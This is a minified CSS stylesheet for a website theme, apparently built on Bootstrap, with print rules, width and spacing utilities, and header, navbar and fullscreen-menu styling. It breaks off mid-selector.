print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:.0625rem solid #97a4af;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #d0d0d2!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#d0d0d2}.table .thead-dark th{color:inherit;border-color:#d0d0d2}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}@media(min-width:576px){.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.w-sm-15{width:15%!important}.w-sm-20{width:20%!important}.w-sm-30{width:30%!important}.w-sm-35{width:35%!important}.w-sm-40{width:40%!important}.w-sm-60{width:60%!important}.w-sm-65{width:65%!important}.w-sm-80{width:80%!important}.w-sm-85{width:85%!important}.w-sm-90{width:90%!important}}@media(min-width:768px){.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.w-md-15{width:15%!important}.w-md-20{width:20%!important}.w-md-30{width:30%!important}.w-md-35{width:35%!important}.w-md-40{width:40%!important}.w-md-60{width:60%!important}.w-md-65{width:65%!important}.w-md-80{width:80%!important}.w-md-85{width:85%!important}.w-md-90{width:90%!important}}@media(min-width:992px){.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.w-lg-15{width:15%!important}.w-lg-20{width:20%!important}.w-lg-30{width:30%!important}.w-lg-35{width:35%!important}.w-lg-40{width:40%!important}.w-lg-60{width:60%!important}.w-lg-65{width:65%!important}.w-lg-80{width:80%!important}.w-lg-85{width:85%!important}.w-lg-90{width:90%!important}}@media(min-width:1200px){.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.w-xl-15{width:15%!important}.w-xl-20{width:20%!important}.w-xl-30{width:30%!important}.w-xl-35{width:35%!important}.w-xl-40{width:40%!important}.w-xl-60{width:60%!important}.w-xl-65{width:65%!important}.w-xl-80{width:80%!important}.w-xl-85{width:85%!important}.w-xl-90{width:90%!important}}@media(min-width:1480px){.w-wd-25{width:25%!important}.w-wd-50{width:50%!important}.w-wd-75{width:75%!important}.w-wd-100{width:100%!important}.w-wd-auto{width:auto!important}.w-wd-15{width:15%!important}.w-wd-20{width:20%!important}.w-wd-30{width:30%!important}.w-wd-35{width:35%!important}.w-wd-40{width:40%!important}.w-wd-60{width:60%!important}.w-wd-65{width:65%!important}.w-wd-80{width:80%!important}.w-wd-85{width:85%!important}.w-wd-90{width:90%!important}}.space-0,.space-top-0{padding-top:0!important}.space-0,.space-bottom-0{padding-bottom:0!important}.space-1,.space-top-1{padding-top:2rem!important}.space-1,.space-bottom-1{padding-bottom:2rem!important}.space-2,.space-top-2{padding-top:4rem!important}.space-2,.space-bottom-2{padding-bottom:4rem!important}.space-3,.space-top-3{padding-top:8rem!important}.space-3,.space-bottom-3{padding-bottom:8rem!important}.space-4,.space-top-4{padding-top:12.5rem!important}.space-4,.space-bottom-4{padding-bottom:12.5rem!important}.space-5,.space-top-5{padding-top:15rem!important}.space-5,.space-bottom-5{padding-bottom:15rem!important}@media(min-width:576px){.space-sm-0,.space-top-sm-0{padding-top:0!important}.space-sm-0,.space-bottom-sm-0{padding-bottom:0!important}.space-sm-1,.space-top-sm-1{padding-top:2rem!important}.space-sm-1,.space-bottom-sm-1{padding-bottom:2rem!important}.space-sm-2,.space-top-sm-2{padding-top:4rem!important}.space-sm-2,.space-bottom-sm-2{padding-bottom:4rem!important}.space-sm-3,.space-top-sm-3{padding-top:8rem!important}.space-sm-3,.space-bottom-sm-3{padding-bottom:8rem!important}.space-sm-4,.space-top-sm-4{padding-top:12.5rem!important}.space-sm-4,.space-bottom-sm-4{padding-bottom:12.5rem!important}.space-sm-5,.space-top-sm-5{padding-top:15rem!important}.space-sm-5,.space-bottom-sm-5{padding-bottom:15rem!important}}@media(min-width:768px){.space-md-0,.space-top-md-0{padding-top:0!important}.space-md-0,.space-bottom-md-0{padding-bottom:0!important}.space-md-1,.space-top-md-1{padding-top:2rem!important}.space-md-1,.space-bottom-md-1{padding-bottom:2rem!important}.space-md-2,.space-top-md-2{padding-top:4rem!important}.space-md-2,.space-bottom-md-2{padding-bottom:4rem!important}.space-md-3,.space-top-md-3{padding-top:8rem!important}.space-md-3,.space-bottom-md-3{padding-bottom:8rem!important}.space-md-4,.space-top-md-4{padding-top:12.5rem!important}.space-md-4,.space-bottom-md-4{padding-bottom:12.5rem!important}.space-md-5,.space-top-md-5{padding-top:15rem!important}.space-md-5,.space-bottom-md-5{padding-bottom:15rem!important}}@media(min-width:992px){.space-lg-0,.space-top-lg-0{padding-top:0!important}.space-lg-0,.space-bottom-lg-0{padding-bottom:0!important}.space-lg-1,.space-top-lg-1{padding-top:2rem!important}.space-lg-1,.space-bottom-lg-1{padding-bottom:2rem!important}.space-lg-2,.space-top-lg-2{padding-top:4rem!important}.space-lg-2,.space-bottom-lg-2{padding-bottom:4rem!important}.space-lg-3,.space-top-lg-3{padding-top:8rem!important}.space-lg-3,.space-bottom-lg-3{padding-bottom:8rem!important}.space-lg-4,.space-top-lg-4{padding-top:12.5rem!important}.space-lg-4,.space-bottom-lg-4{padding-bottom:12.5rem!important}.space-lg-5,.space-top-lg-5{padding-top:15rem!important}.space-lg-5,.space-bottom-lg-5{padding-bottom:15rem!important}}@media(min-width:1200px){.space-xl-0,.space-top-xl-0{padding-top:0!important}.space-xl-0,.space-bottom-xl-0{padding-bottom:0!important}.space-xl-1,.space-top-xl-1{padding-top:2rem!important}.space-xl-1,.space-bottom-xl-1{padding-bottom:2rem!important}.space-xl-2,.space-top-xl-2{padding-top:4rem!important}.space-xl-2,.space-bottom-xl-2{padding-bottom:4rem!important}.space-xl-3,.space-top-xl-3{padding-top:8rem!important}.space-xl-3,.space-bottom-xl-3{padding-bottom:8rem!important}.space-xl-4,.space-top-xl-4{padding-top:12.5rem!important}.space-xl-4,.space-bottom-xl-4{padding-bottom:12.5rem!important}.space-xl-5,.space-top-xl-5{padding-top:15rem!important}.space-xl-5,.space-bottom-xl-5{padding-bottom:15rem!important}}@media(min-width:1480px){.space-wd-0,.space-top-wd-0{padding-top:0!important}.space-wd-0,.space-bottom-wd-0{padding-bottom:0!important}.space-wd-1,.space-top-wd-1{padding-top:2rem!important}.space-wd-1,.space-bottom-wd-1{padding-bottom:2rem!important}.space-wd-2,.space-top-wd-2{padding-top:4rem!important}.space-wd-2,.space-bottom-wd-2{padding-bottom:4rem!important}.space-wd-3,.space-top-wd-3{padding-top:8rem!important}.space-wd-3,.space-bottom-wd-3{padding-bottom:8rem!important}.space-wd-4,.space-top-wd-4{padding-top:12.5rem!important}.space-wd-4,.space-bottom-wd-4{padding-bottom:12.5rem!important}.space-wd-5,.space-top-wd-5{padding-top:15rem!important}.space-wd-5,.space-bottom-wd-5{padding-bottom:15rem!important}}main{position:relative}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#19272e;font-family:montserrat,sans-serif}figure{margin-bottom:0}svg{margin-bottom:0;vertical-align:baseline}sup{right:-.5rem}table th{font-weight:700}body{-webkit-font-smoothing:antialiased}iframe{border:0!important}::-moz-selection{color:#fff;background-color:#24baef}::selection{color:#fff;background-color:#24baef}.bg-primary ::-moz-selection{color:#24baef;background-color:#fff}.bg-primary ::selection{color:#24baef;background-color:#fff}.object-fit-cover{-o-object-fit:cover;object-fit:cover}@media(min-width:1200px){.home-v5 .container,.home-v5 .container-fluid,.home-v5 .container-sm,.home-v5 .container-md,.home-v5 .container-lg,.home-v5 .container-xl,.home-v5 .container-wd{max-width:1776px}}@media(min-width:1200px){.fluid-header.container,.fluid-header.container-fluid,.fluid-header.container-sm,.fluid-header.container-md,.fluid-header.container-lg,.fluid-header.container-xl,.fluid-header.container-wd{max-width:1776px}}:focus,a:focus,button:focus{outline:0}.form-control:focus{box-shadow:0 0 0 0 transparent}.btn:focus,.btn.focus,.btn:not(:disabled):not(.disabled):active:focus,.btn:not(:disabled):not(.disabled).active:focus,.btn:not([disabled]):not(.disabled):active,.btn:not([disabled]):not(.disabled).active{box-shadow:0 0 0 0 transparent}.btn:not(:disabled):not(.disabled):active:focus,.btn:not(:disabled):not(.disabled).active:focus,.show>.btn.dropdown-toggle:focus{box-shadow:0 0 0 0 transparent}.custom-select:focus,.page-link:focus{box-shadow:0 0 0 0 transparent}.custom-control-input:checked~.custom-control-label::before,.custom-control-input:focus~.custom-control-label::before,.custom-control-input:active~.custom-control-label::before{box-shadow:0 0 0 0 transparent}.custom-file-input:focus~.custom-file-label{box-shadow:0 0 0 0 transparent}.bootstrap-select .dropdown-toggle:focus{outline:0!important}@media print{header,footer,.btn{display:none}}.skippy{display:none}.list-article>li:not(:last-child){padding-bottom:1rem}.list-article .list-article>li:first-child{padding-top:1rem}.list-article .list-article>li:last-child{padding-bottom:0}.list-sm-article>li:not(:last-child){padding-bottom:.5rem}.list-sm-article .list-sm-article>li:first-child{padding-top:.5rem}.list-sm-article .list-sm-article>li:last-child{padding-bottom:0}.list-lg-article>li:not(:last-child){padding-bottom:2rem}.list-lg-article .list-lg-article>li:first-child{padding-top:2rem}.list-lg-article .list-lg-article>li:last-child{padding-bottom:0}.list-counter{list-style:none;counter-reset:my-awesome-counter}.list-counter li{counter-increment:my-awesome-counter}.list-counter li::before{content:counter(my-awesome-counter) " ";color:#fff;font-weight:700;font-family:montserrat,sans-serif;font-size:2.25rem;margin-right:25px}.list-counter-v1{list-style:none;counter-reset:my-awesome-counter}.list-counter-v1 li{counter-increment:my-awesome-counter}.list-counter-v1 li::before{content:counter(my-awesome-counter) " ";color:#19272e;font-weight:700;font-family:montserrat,sans-serif;font-size:2.25rem;margin-right:25px}.column-count-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none}.column-count-2.v1{-webkit-column-rule:solid 1px #2c3346;-moz-column-rule:solid 1px #2c3346;column-rule:solid 1px #2c3346}.column-count-2.v1 li:nth-child(4n) .product{border-width:0!important}@media(min-width:992px){.column-count-2.v1 li:nth-child(n+5){margin-left:27px}}@media(min-width:1200px){.column-count-2.v1 li:nth-child(n+5){margin-left:40px}}.link{display:-ms-flexbox;display:flex}.link-icon{position:relative;line-height:1;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-align:center;width:1.28838rem;height:1.28838rem;font-size:.937rem;color:#24baef;background-color:rgba(36,186,239,.1);border-radius:50%;transition:.3s}.link:hover .link-icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.link-collapse[aria-expanded=false] .link-collapse-default{display:inline-block}.link-collapse[aria-expanded=false] .link-collapse-active{display:none}.link-collapse[aria-expanded=true] .link-collapse-default{display:none}.link-collapse[aria-expanded=true] .link-collapse-active{display:inline-block}.link-underline{color:#8c98a4;border-bottom:.0625rem dashed #97a4af}.link-underline:hover{border-color:#0e8cb9}.link-underline-toggle-default{display:inline-block}.link-underline-toggle-toggled{display:none}.link-underline.toggled .link-underline-toggle-default{display:none}.link-underline.toggled .link-underline-toggle-toggled{display:inline-block}.link-underline-light{color:rgba(255,255,255,.7);border-bottom:.0625rem dashed rgba(255,255,255,.7)}.link-underline-light:hover{color:#fff;border-color:rgba(255,255,255,.7)}.link-collapse[aria-expanded=false] .link-collapse__active{display:none}.header{position:relative;right:0;left:0;width:100%;z-index:1001}.header-section{position:relative;z-index:1;background-color:#fff}.header-section-divider{border-bottom:.0625rem solid rgba(255,255,255,.2)}.header-box-shadow .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.navbar-brand,.navbar-brand>img{width:8.5rem}.navbar-brand .vodi-gr{fill:url(#vodi-gr)}.navbar-toggler{background-color:#f8fafd}.navbar-toggler .navbar-toggler-default{display:-ms-flexbox;display:flex}.navbar-toggler .navbar-toggler-toggled{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-default{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-toggled{display:-ms-flexbox;display:flex}.header .navbar-nav-item:first-child .nav-link{padding-left:0}.navbar-nav-item:hover .nav-link,.navbar-nav-item:focus .nav-link{color:#24baef}.header .active>.nav-link{color:#24baef}.nav-link{color:#121a21}.nav-link-toggle{position:relative}.nav-link-toggle::after{display:inline-block;font-family:"font awesome 5 free";font-size:.75rem;font-weight:900;margin-left:.5rem;margin-right:.625rem;content:"";transition:.3s ease}.header .navbar-nav .dropdown-menu{margin-top:-.125rem}.header .navbar-nav .dropdown-menu.hs-mega-menu{padding-top:0;padding-bottom:0}.header .navbar-nav .dropdown-item{padding-top:.5rem;padding-bottom:.5rem}.header .dropdown-item-toggle{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header .dropdown-item-toggle::after{display:inline-block;font-family:"font awesome 5 free";font-size:.75rem;font-weight:900;content:"";margin-left:auto;transition:.3s ease}.header .hs-mega-menu .dropdown-item{padding-right:0;padding-left:0}.navbar-promo{background-color:#f8fafd}.navbar-promo-inner{color:inherit;padding:2rem}.navbar-promo-item{margin-left:1.5rem;margin-right:1.5rem}.navbar-promo-item~.navbar-promo-item{border-top:.0625rem solid #d0d0d2}.navbar-promo-link{display:block;padding-top:.5rem;padding-bottom:.5rem;margin-top:.75rem;margin-bottom:.75rem}.navbar-promo-link.disabled{opacity:.7;pointer-events:none}.navbar-promo-link:hover .navbar-promo-title{color:#24baef}.navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-clip:border-box}.navbar-promo-card-deck{display:block}.navbar-promo-card-deck:not(:last-child) .navbar-promo-item{border-bottom:.0625rem solid #d0d0d2}.navbar-promo-card-deck .navbar-promo-item{border-top:none}.navbar-promo-card-body{-ms-flex:1 1 auto;flex:1 1 auto}.navbar-promo-icon{width:100%;max-width:2.75rem;margin-right:1rem}.navbar-promo-title{display:block;color:#19272e;font-size:.937rem;font-weight:700}.navbar-promo-text{display:block;font-size:.87516rem;color:#121a21}.navbar-promo-footer{background-color:#f8fafd;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;padding-top:1.5rem;padding-bottom:1.5rem}.navbar-promo-footer-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-promo-footer-text{display:block;font-size:.8125rem}.navbar-promo-footer-ver-divider{position:relative}.navbar-promo-footer-ver-divider::before{position:absolute;top:0;left:0;height:100%;border-right:.0625rem solid #d0d0d2;content:""}.navbar-banner{position:relative;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;border-bottom-left-radius:.3125rem}.navbar-banner::after{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(25,39,46,.5);border-bottom-left-radius:.3125rem;content:""}.navbar-banner-content{z-index:1;width:100%;text-align:center;padding:2rem;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.navbar-product-banner{background-color:#f8fafd;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;padding-right:1.5rem}.navbar-product-banner-content{padding-top:1.5rem;padding-bottom:1.5rem}.header-invisible{display:none}.header-moved-up{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.header-moved-up.header-hide-topbar{-webkit-transform:translate3d(0,-36px,0);transform:translate3d(0,-36px,0)}.header-faded{opacity:0;visibility:hidden}.header-section-hidden{position:relative}.header[data-hs-header-options*=fixMoment]{transition:.3s ease}.header.header-untransitioned{transition:none}.header.js-header-fix-moment{position:fixed;top:0;bottom:auto}.header.js-header-fix-moment .header-hide-content{display:none}.header-fix-top{position:fixed}.header.header-fix-top[data-hs-header-options*=effectCompensation]{transition:none}@media(min-width:992px){.header .navbar-body,.header .navbar-nav{margin-left:auto}.left-aligned-navbar .navbar-body,.left-aligned-navbar .navbar-nav{width:100%;margin-left:0;margin-right:auto}.left-aligned-navbar .navbar-brand{margin-left:0;margin-right:3rem}.left-aligned-navbar .navbar-nav-last-item{margin-left:auto}.center-aligned-navbar .navbar-body,.center-aligned-navbar .navbar-nav{margin-left:auto;margin-right:auto}}@media(min-width:768px){.center-aligned-navbar.header-abs-top-sm .navbar-body,.center-aligned-navbar.header-abs-top-sm .navbar-nav{margin-left:auto;margin-right:auto}}.navbar-nav-scroll{max-width:100%;height:4.625rem;overflow:hidden}.navbar-nav-scroll .navbar-nav{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.navbar-nav-wrap{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}@media(min-width:576px){.navbar-expand-sm .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand-sm .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand-sm .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand-sm .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}}@media(min-width:768px){.navbar-expand-md .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand-md .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand-md .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand-md .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}}@media(min-width:992px){.navbar-expand-lg .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand-lg .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand-lg .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand-lg .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}}@media(min-width:1200px){.navbar-expand-xl .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand-xl .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand-xl .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand-xl .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}}@media(min-width:1480px){.navbar-expand-wd .navbar-nav-wrap{-ms-flex-pack:justify;justify-content:space-between}.navbar-expand-wd .navbar-nav-wrap-content{-ms-flex-order:3;order:3}.navbar-expand-wd .navbar-nav-wrap-toggler{-ms-flex-order:3;order:3;text-align:right}.navbar-expand-wd .navbar-nav-wrap-collapse{-ms-flex-order:2;order:2}}@media(max-width:575.98px){.navbar-expand-sm .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand-sm .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-sm .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media(max-width:767.98px){.navbar-expand-md .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand-md .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-md .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media(max-width:991.98px){.navbar-expand-lg .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand-lg .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-lg .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media(max-width:1199.98px){.navbar-expand-xl .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand-xl .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-xl .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media(max-width:1479.98px){.navbar-expand-wd .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand-wd .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-wd .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}.navbar-expand .navbar-nav-wrap{-ms-flex-pack:end;justify-content:flex-end}.navbar-expand .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}@media(min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-nav-wrap-brand{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.fullscreen{position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden}.fullscreen-container,.fullscreen-overlay{transition:opacity .4s ease-in-out,visibility .4s ease-in-out}.fullscreen-container{position:relative;z-index:1000;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden}.fullscreen-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;opacity:0;visibility:hidden;background-image:linear-gradient(to right,rgba(33,50,91,0.9) 0%,rgba(33,50,91,0.9) 100%);background-repeat:repeat-x;transition-delay:.5s}.fullscreen-body{max-height:75vh;overflow:hidden;overflow-y:auto}.fullscreen-body::-webkit-scrollbar{width:.5rem}.fullscreen-body::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.fullscreen-body:hover::-webkit-scrollbar-thumb{visibility:visible}.fullscreen.fullscreen-showed{visibility:visible}.fullscreen.fullscreen-showed .fullscreen-container,.fullscreen.fullscreen-showed .fullscreen-overlay{opacity:1;visibility:visible}.fullscreen.fullscreen-showed .fullscreen-overlay{transition-delay:0s}.fullscreen.fullscreen-showed .fullscreen-container{transition-delay:.5s}.header .fullscreen-toggler.navbar-toggler{display:-ms-inline-flexbox;display:inline-flex;z-index:1001}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-default{display:-ms-flexbox;display:flex}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-toggled{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] .navbar-toggler-default{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] .navbar-toggler-toggled{display:-ms-flexbox;display:flex}.fullscreen-nav{padding-left:0;list-style:none;margin-bottom:0}.fullscreen-nav-list{list-style:none;padding-left:0;margin-bottom:0}.fullscreen-nav-link{display:inline-block;font-size:1.28838rem;color:#fff;padding-top:.5rem;padding-bottom:.5rem}@media(min-width:992px){.fullscreen-nav-link{font-size:1.63975rem}}.fullscreen-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu{position:relative;transition:.3s ease-in-out}.fullscreen-submenu .fullscreen-submenu .fullscreen-submenu-list{margin-left:1rem}.fullscreen-submenu .fullscreen-nav-list{border-left:.125rem solid rgba(255,255,255,.6);padding-left:0}.fullscreen-submenu-nav-link{display:inline-block;color:#fff;padding-top:.5rem;padding-bottom:.5rem;padding-right:1rem;padding-left:1rem}.fullscreen-submenu-nav-link.disabled{color:rgba(255,255,255,.7);pointer-events:none}.fullscreen-submenu-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu-list{list-style:none;border-left:.125rem solid rgba(255,255,255,.6);padding-left:0;margin-bottom:0}.fullscreen-submenu-list-link{display:inline-block;color:rgba(255,255,255,.7)}.fullscreen-submenu-list-link:hover{color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .header-section{background-color:transparent}.header-bg-transparent .navbar-brand-collapsed,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}@media(min-width:576px) and (min-width:576px){.header-bg-transparent-sm:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-sm:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media(min-width:576px){.header-bg-transparent-sm .navbar-brand-collapsed,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media(min-width:768px) and (min-width:768px){.header-bg-transparent-md:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-md:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media(min-width:768px){.header-bg-transparent-md .navbar-brand-collapsed,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media(min-width:992px) and (min-width:992px){.header-bg-transparent-lg:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-lg:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media(min-width:992px){.header-bg-transparent-lg .navbar-brand-collapsed,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media(min-width:1200px) and (min-width:1200px){.header-bg-transparent-xl:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-xl:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media(min-width:1200px){.header-bg-transparent-xl .navbar-brand-collapsed,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media(min-width:1480px) and (min-width:1480px){.header-bg-transparent-wd:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-wd:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media(min-width:1480px){.header-bg-transparent-wd .navbar-brand-collapsed,.header-bg-transparent-wd .navbar-brand-on-scroll{display:none}.header-bg-transparent-wd.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-wd.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media(max-width:575.98px){.header-bg-transparent-sm .navbar-brand-default,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}}@media(max-width:767.98px){.header-bg-transparent-md .navbar-brand-default,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}}@media(max-width:991.98px){.header-bg-transparent-lg .navbar-brand-default,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}}@media(max-width:1199.98px){.header-bg-transparent-xl .navbar-brand-default,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}}@media(max-width:1479.98px){.header-bg-transparent-wd .navbar-brand-default,.header-bg-transparent-wd .navbar-brand-on-scroll{display:none}}.header-bg-transparent .navbar-brand-default,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent .navbar-brand-default{display:-ms-flexbox;display:flex}@media(max-width:991.98px){.header-bg-transparent .navbar-nav,.header-bg-transparent-sm .navbar-nav,.header-bg-transparent-md .navbar-nav,.header-bg-transparent-lg .navbar-nav{background-color:#fff;padding:.875rem 1.5rem}}.header-white-bg-on-scroll.scrolled .header-section{background-color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover{color:#fff}@media(min-width:576px){.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) 